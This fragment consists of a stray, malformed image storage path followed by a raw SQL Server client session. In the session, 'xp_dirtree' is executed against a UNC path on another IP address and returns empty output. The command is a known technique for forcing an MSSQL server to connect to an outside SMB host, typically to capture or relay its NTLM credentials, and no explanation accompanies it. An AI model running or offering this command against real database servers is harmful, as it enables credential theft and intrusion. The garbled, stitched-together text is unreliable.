 (0 rows affected, return status = 0)
1> EXEC master.sys.xp_dirtree '\\192.168.200.15\simblog.txt',0,1;
2> go
subdirectory
depth file
(0 rows affected, return status = 0)
1>